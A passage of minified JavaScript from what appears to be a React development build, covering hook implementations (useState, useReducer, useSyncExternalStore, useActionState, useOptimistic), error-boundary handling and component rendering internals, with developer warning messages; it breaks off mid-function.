r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Nh);return r}function Ps(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function ed(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Nh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=Uh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();wh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),wh=!0)}else{if(r=t(),wh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!wh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,td(t)&&ld(e)}function zm(e,t,n){return n(function(){td(t)&&ld(e)})}function td(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function ld(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function nd(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ad.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ad(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function ud(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function id(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function cd(e,t){var n=Jl();return Yn(n,e,t)}function od(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function rd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:Ch.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function fd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Qs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Vs(e,t,o,0),Jt===null&&qs(),!1}catch{}finally{q.H=d}}if(n=Qs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Qs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Nh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function sd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function dd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=Hh?"An error occurred in the <"+Hh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=Hh?"The above error occurred in the <"+Hh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?th("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{Hh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{Hh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function hd(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Lh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Lh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Sd(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Sd(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return pd(e,t,n,i,o)}function md(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return yd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Is(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,yd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Is(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Is(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function yd(e,t,n,i){var o=$s();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Is(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function pd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Fs(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function gd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof 